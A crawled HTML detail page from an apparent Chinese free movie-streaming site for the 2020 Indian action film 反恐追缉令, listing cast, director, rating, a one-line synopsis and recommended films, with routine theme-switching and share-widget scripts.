

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qzhywul.com/detail/206080.html
body_size: 15168
content:
<!DOCTYPE html><html><head><title>反恐追缉令_HD中字/高清/未删减/电影_动作片完整版免费在线观看 - 星辰影院</title><meta name="keywords" content="反恐追缉令,反恐追缉令免费观看,电影" /><meta name="description" content="星辰影院动作片《反恐追缉令》于2020年上映首播，由阿克谢·库玛尔,兰维尔·辛格,阿贾耶·德等主演，星辰影视提供未删减印度电影反恐追缉令高清完整版免费在线观看。讲述了印度反恐小组充满冒险的行动。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qzhywul.com","wapurl":"www.qzhywul.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230131-1/85a332b1b53f79c2d5bc90bb4271f0d3.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230131-1/85a332b1b53f79c2d5bc90bb4271f0d3.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/81.html">电影</a></li><li><a href="/sort/82.html">电视剧</a></li><li><a href="/sort/84.html">动漫</a></li><li><a href="/sort/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">反恐追缉令 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%97%A0%E5%90%8D.html" rel="nofollow"><span class="hot_name">无名</span></a></li><li><a href="/search/wd/%E6%B7%B1%E6%B5%B7.html" rel="nofollow"><span class="hot_name">深海</span></a></li><li><a href="/search/wd/%E6%8D%89%E5%A6%96%E5%A4%A9%E5%B8%88.html" rel="nofollow"><span class="hot_name">捉妖天师</span></a></li><li><a href="/search/wd/%E5%A4%BA%E5%AE%9D%E5%A5%87%E5%85%B55.html" rel="nofollow"><span class="hot_name">夺宝奇兵5</span></a></li><li><a href="/search/wd/%E7%BB%91%E6%9E%B6%E6%B8%B8%E6%88%8F.html" rel="nofollow"><span class="hot_name">绑架游戏</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.monidai.com/img/1293af6b3c8886f181482937b4704bd6.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/206080-2-1.html" data-original="https://pic.monidai.com/img/1293af6b3c8886f181482937b4704bd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD中字</span><span class="pic_vod text_right"><img src="https://www.qzhywul.com/img.php?url=https://pic.monidai.com/img/1293af6b3c8886f181482937b4704bd6.jpg" alt="反恐追缉令" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">反恐追缉令</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：fankongzhuijiling</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>印度<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2020<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>印地语<span class="split_line"></span><span>状态：</span><span class="data_style">HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>罗希特·谢迪</li><li class="data"><span>主演：</span>阿克谢·库玛尔,兰维尔·辛格,阿贾耶·德乌干</li><li class="data"><span>更新时间：</span><em>2024-05-07</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/206080-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《反恐追缉令》https://www.qzhywul.com/detail/206080.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '反恐追缉令',bdPic : 'https://pic.monidai.com/img/1293af6b3c8886f181482937b4704bd6.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院动作片《反恐追缉令》是一部由罗希特·谢迪导演执导，阿克谢·库玛尔,兰维尔·辛格,阿贾耶·德乌干等演员精彩演绎的印度电影，手机免费观看高清未删减完整版电影大全就上星辰影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>讲述了印度反恐小组充满冒险的行动。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂电影院】【优酷视频】【星辰影院】【迅雷下载】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="206080" data-score="2"><span class="label">给【<strong>反恐追缉令</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/215995.html" title="李逵传奇" data-original="https://pic1.ylzy.me/upload/vod/20230213-1/f725c3ca71a5c40c10df117b5f06438e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/215995.html" title="李逵传奇">李逵传奇</a></p><p class="vodlist_sub">1999&nbsp;/&nbsp;香港&nbsp;/&nbsp;徐锦江,林威,张哈,高原圭子,王建军</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/272565.html" title="死刑 Казнь" data-original="https://pic.jegms.com/upload/vod/20240421-19/33bdf65c09a2583ba97c96866215b335.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272565.html" title="死刑 Казнь">死刑 Казнь</a></p><p class="vodlist_sub">Like Fritz Lang, David Fincher or Bong Joon Ho before him, talent</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/216097.html" title="窘迫" data-original="https://pic1.ylzy.me/upload/vod/20230207-1/ec83591d90ba55acce5b886266e6385c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/216097.html" title="窘迫">窘迫</a></p><p class="vodlist_sub">镇上的居民被一个不明身份的武装团伙抓获。他们开始在人类身上做实验，但由于一些不稳定的情况，实验失败了。因此，不成功的臣民被带离村庄</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/216132.html" title="车次蛇患" data-original="https://pic1.ylzy.me/upload/vod/20220424-1/f111e18b441c2f0ff328d50b633d5f31.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/216132.html" title="车次蛇患">车次蛇患</a></p><p class="vodlist_sub">在一强有力的玛雅人诅咒下，蛇在一位年轻妇女的体内孵出，慢慢的从内部吞噬掉她，而她唯一存活的机会是找到住在边境那边的高僧。只有几小时</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/233511.html" title="特警队2019" data-original="https://img.liangzipic.com/upload/vod/20220507-1/edf664757ca779e93821144fb5f30b64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/233511.html" title="特警队2019">特警队2019</a></p><p class="vodlist_sub">《特警队》是华语内地警匪片中第一部完全以特警为主角的电影，影片以真实的特警精英队伍“蓝剑突击队”为人物原型，讲述了特警队员们对内在</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/236468.html" title="LaughingGor之变节国语" data-original="https://img.liangzipic.com/upload/vod/20221105-1/986cd745e39a56ef75f1161cd2efb3a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236468.html" title="LaughingGor之变节国语">LaughingGor之变节国语</a></p><p class="vodlist_sub">Laughing（谢天华 饰）本认是警方的卧底，但政因为一择宗贩毒案件，被警司潘SIR（黄日华 饰）追捕。其实Laughing加入</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/274841.html" title="O.S.S.117之不解之谜" data-original="https://pic.jegms.com/upload/vod/20240421-17/9a4c4c7b38f3559d906b6723ef9381a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/274841.html" title="O.S.S.117之不解之谜">O.S.S.117之不解之谜</a></p><p class="vodlist_sub">1963&nbsp;/&nbsp;法国&nbsp;/&nbsp;凯文·马修斯</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/216426.html" title="天龙八部之乔峰传国语" data-original="https://pic1.ylzy.me/upload/vod/20230122-1/7fafad25f715a9858e14c88256bb7bc9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/216426.html" title="天龙八部之乔峰传国语">天龙八部之乔峰传国语</a></p><p class="vodlist_sub">讲述甄子丹饰演的丐帮帮主乔峰，面对命运与身世的困境，凭借强悍的意志力在刀光剑影的武林中奋力争斗，逐渐蜕变深谙大义的“最强大侠”的故</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/309645.html" title="暗涌" data-original="https://imgwolong.com/upload/vod/20250502-1/91b1304377306b29ceceffcfd9c405f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/309645.html" title="暗涌">暗涌</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;动作</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/319226.html" title="追凶" data-original="https://imgwolong.com/upload/vod/20251029-1/823990574cfb9004187c2c041d83cddb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/319226.html" title="追凶">追凶</a></p><p class="vodlist_sub">民国女警察江敏的传奇热血故事。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/318963.html" title="冬日之死" data-original="https://imgwolong.com/upload/vod/20251023-1/e15b45435483ea12aae2bb4398dcee53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/318963.html" title="冬日之死">冬日之死</a></p><p class="vodlist_sub">一名孤身穿越明尼苏达北境雪原的女子，意外撞破少女绑架现场。百里荒原杳无人烟，暴雪割断通讯网络，她成为深陷绝境的少女唯一生机。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/318968.html" title="营救飞虎" data-original="https://imgwolong.com/upload/vod/20251023-1/12dc65b9ccecec038525d1a8ca4e6683.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/318968.html" title="营救飞虎">营救飞虎</a></p><p class="vodlist_sub">1944年的香港深陷于日本侵略者的铁蹄之下，援华美军飞虎队飞行员詹姆斯（米切尔·霍格 饰）在执行轰炸香港任务时被日军击落。东江纵队</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/116446.html" title="歼毒先锋粤语" data-original="https://img.wolongimg2.com:65/upload/vod/20220511-1/4b821857c18b4bf9a5b9486b8e1a3c42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/116446.html" title="歼毒先锋粤语">歼毒先锋粤语</a></p><p class="vodlist_sub">影片讲述刚归来的吴魏，刘骁等人深感责任重大，带领临时成立的特别行动小组，潜入百名暴徒聚集点展开一场悬殊之战的故事。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/154035.html" title="第五元素" data-original="https://img.wolongimg2.com:65/upload/vod/20220427-1/d67d8771f51289b6087a925acc9ff9fd.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/154035.html" title="第五元素">第五元素</a></p><p class="vodlist_sub">一头红发，perfect的“第五元素”莉露(Milla Jovovich饰)受命来到地球，她要协助人类与每隔五千年降临一次的邪恶力</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/318222.html" title="金银决" data-original="https://imgwolong.com/upload/vod/20251010-1/dc117f610f51ba23e3b94b57db527269.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/318222.html" title="金银决">金银决</a></p><p class="vodlist_sub">遭遇灭门之灾的少年齐君元和自幼失去双亲的梦伊共同在离恨谷长大，他们各自练就了本领之后就各自分开了。多年之后在执行任务中二人再次相遇</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/185508.html" title="怪物先生粤语" data-original="https://pic.monidai.com/img/28271ffcd35695a6de8c02091e06943f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/185508.html" title="怪物先生粤语">怪物先生粤语</a></p><p class="vodlist_sub">影片讲述了季末（春夏饰）从小就因为能看见怪物而被视作异类，直到有一天邂逅怪物猎人猛哥（余文乐饰），她才发现原来世界上真的有怪物存在</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/317753.html" title="人间除恶" data-original="https://imgwolong.com/upload/vod/20251002-1/7d283c1b6d607a3bcff718e4df85bc38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/317753.html" title="人间除恶">人间除恶</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;薛景元,张林,毛洢沫,邱子星</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/242249.html" title="力王粤语" 